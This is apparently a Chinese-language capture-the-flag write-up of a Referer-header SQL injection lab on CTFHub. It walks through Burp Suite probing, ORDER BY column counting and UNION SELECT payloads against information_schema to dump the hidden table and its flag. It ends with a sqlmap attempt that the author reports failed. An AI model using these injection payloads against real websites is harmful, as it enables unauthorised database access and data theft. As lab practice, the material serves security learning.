开启靶场,打开链接:

直接挑明是Refer注入
用burp抓包发送到repeater:

发现缺少referer报文头,添加一下,判断是整数型注入还是字符型注入:
Referer: 1 and 1=1#


正常回显
1 and 1=2#

回显错误,说明是整数型注入
(1)判断一下字段数
1 order by 2#

正常回显
1 order by 3#

回显错误,说明字段数是2
(2)查看数据库位置
1 union select 1,2#

看样子可能不在数据库中,老样子,改成-1 union select 1,2#

回显成功
(3)爆数据库名
-1 union select 1,database()#

得知数据库名是sqli
(4)爆表名
-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema='sqli'#

得知vjrnfqmoar表和news表
(5)爆列名
-1 union select 1,group_concat(column_name) from information_schema.columns where table_schema='sqli' and table_name='vjrnfqmoar'#

得知pnzslmlazg列
(6)爆字段内容(flag)
-1 union select 1,group_concat(pnzslmlazg) from sqli.vjrnfqmoar#

成功得到flag:
ctfhub{089baee1ea8dd6cad48f1bd4}
用sqlmap试试:
新建文件ctfhubreferer.txt,写入以下内容:
GET / HTTP/1.1
Host: challenge-8a30b95775dcd2d8.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Sec-GPC: 1
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Referer: 1存到sqlmap的根目录下:
python sqlmap.py -r ctfhubreferer.txt -p referer --level 5 --dbs

但是出错了,换成kali的sqlmap试了试也还是不行,不知道什么原因